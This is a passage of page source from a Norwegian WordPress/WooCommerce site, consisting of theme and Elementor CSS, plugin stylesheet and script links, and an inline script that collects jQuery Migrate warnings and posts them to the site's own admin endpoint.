{line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#fdfd37;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:769px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1200px;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 768px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://tutank.com/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tutank.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tutank.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://tutank.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://tutank.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://tutank.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://tutank.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tutank.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://tutank.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://tutank.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-6734-css' href='https://tutank.com/wp-content/uploads/elementor/css/post-6734.css?ver=1768672641' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://tutank.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.0' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://tutank.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-4618-css' href='https://tutank.com/wp-content/uploads/elementor/css/post-4618.css?ver=1768672641' media='all' />
<link rel='stylesheet' id='elementor-post-6977-css' href='https://tutank.com/wp-content/uploads/elementor/css/post-6977.css?ver=1768672641' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="https://tutank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tutank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"https://tutank.com/handlekurv/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Vis passord","i18n_password_hide":"Skjul passord"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://tutank.com/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script id="wpemfb-fbjs-js-extra">
var WEF = {"local":"nb_NO","version":"v2.11","fb_id":""};
//# sourceURL=wpemfb-fbjs-js-extra
</script>
<script src="https://tutank.com/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<script src="https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://tutank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tutank.com/wp-json/wp/v2/posts/2022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tutank.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tutank.com/?p=2022' />
        <script type="text/javascript">
            if (typeof jQuery !== 'undefined' && typeof jQuery.migrateWarnings !== 'undefined') {
                jQuery.migrateTrace = true; // Habilitar stack traces
                jQuery.migrateMute = false; // Garantir avisos no console
            }
            let bill_timeout;

            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }
            const originalConsoleWarn = console.warn; // Armazenar o console.warn original
            const sentWarnings = [];
            const bill_errorQueue = [];
            const slugs = [
                "antibots", "antihacker", "bigdump-restore", "boatdealer", "cardealer",
                "database-backup", "disable-wp-sitemap", "easy-update-urls", "hide-site-title",
                "lazy-load-disable", "multidealer", "real-estate-right-now", "recaptcha-for-all",
                "reportattacks", "restore-classic-widgets", "s3cloud", "site-checkup",
                "stopbadbots", "toolsfors", "toolstruthsocial", "wp-memory", "wptools"
            ];

            function hasSlug(warningMessage) {
                return slugs.some(slug => warningMessage.includes(slug));
            }
            // Sobrescrita de console.warn para capturar avisos JQMigrate
            console.warn = function(message, ...args) {
                // Processar avisos JQMIGRATE
                if (typeof message === 'string' && message.includes('JQMIGRATE')) {
                    if (!sentWarnings.includes(message)) {
                        sentWarnings.push(message);
                        let file = 'unknown';
                        let line = '0';
                        try {
                            const stackTrace = new Error().stack.split('\n');
                            for (let i = 1; i < stackTrace.length && i < 10; i++) {
                                const match = stackTrace[i].match(/at\s+.*?\((.*):(\d+):(\d+)\)/) ||
                                    stackTrace[i].match(/at\s+(.*):(\d+):(\d+)/);
                                if (match && match[1].includes('.js') &&
                                    !match[1].includes('jquery-migrate.js') &&
                                    !match[1].includes('jquery.js')) {
                                    file = match[1];
                                    line = match[2];
                                    break;
                                }
                            }
                        } catch (e) {
                            // Ignorar erros
                        }
                        const warningMessage = message.replace('JQMIGRATE:', 'Error:').trim() + ' - URL: ' + file + ' - Line: ' + line;
                        if (!hasSlug(warningMessage)) {
                            bill_errorQueue.push(warningMessage);
                            handleErrorQueue();
                        }
                    }
                }
                // Repassar todas as mensagens para o console.warn original
                originalConsoleWarn.apply(console, [message, ...args]);
            };
            //originalConsoleWarn.apply(console, arguments);
            // Restaura o console.warn original após 6 segundos
            setTimeout(() => {
                console.warn = originalConsoleWarn;
            }, 6000);

            function handleErrorQueue() {
                // Filtrar mensagens de bots antes de processar
                if (isBot()) {
                    bill_errorQueue = []; // Limpar a fila se for bot
                    return;
                }
                if (bill_errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(bill_timeout);
                    bill_timeout = setTimeout(sendErrorsToServer, 7000);
                }
            }

            function sendErrorsToServer() {
                if (bill_errorQueue.length > 0) {
                    const message = bill_errorQueue.join(' | ');
                    //console.log('[Bill Catch] Enviando ao Servidor:', message); // Log temporário para depuração
                    const xhr = new XMLHttpRequest();
                    const nonce = 'b2d75fb237';
                    const ajax_url = 'https://tutank.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=b2d75fb237';
                    xhr.open('POST', encodeURI(ajax_url));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    // bill_errorQueue = [];
                    bill_errorQueue.length = 0; // Limpa o array sem reatribuir
                }
            }
        </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tutank.com/wp-content/uploads/2018/03/cropped-tutank-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tutank.com/wp-content/uploads/2018/03/cropped-tutank-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tutank.com/wp-content/uploads/2018/03/cropped-tutank-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://tutank.com/wp-content/uploads/2018/03/cropped-tutank-favicon-270x270.png" />
		<style id="wp-custom-css">
			.ast-separate-container .ast-article-single {
    background-color: #fff;
    border-bottom: 1px solid #eee;
    margin: 0;
    padding: 0em 0em;
}
.widget {

    background-color: white;
    padding: 10px;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2022 single-format-standard wp-custom-logo wp-theme-astra theme-astra woocommerce-no-js ast-desktop ast-separate-container ast-right-sidebar astra-4.3.1 ast-header-custom-item-outside group-blog ast-blog-single-style-1 ast-single-post ast-woocommerce-cart-menu ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-6734">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Hopp rett til innholdet">
		Hopp rett til innholdet</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="4618" class="elementor elementor-4618 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-73640d7b elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="73640d7b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ddaa66a" data-id="7ddaa66a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14b8d3c2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="14b8d3c2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://tutank.com">
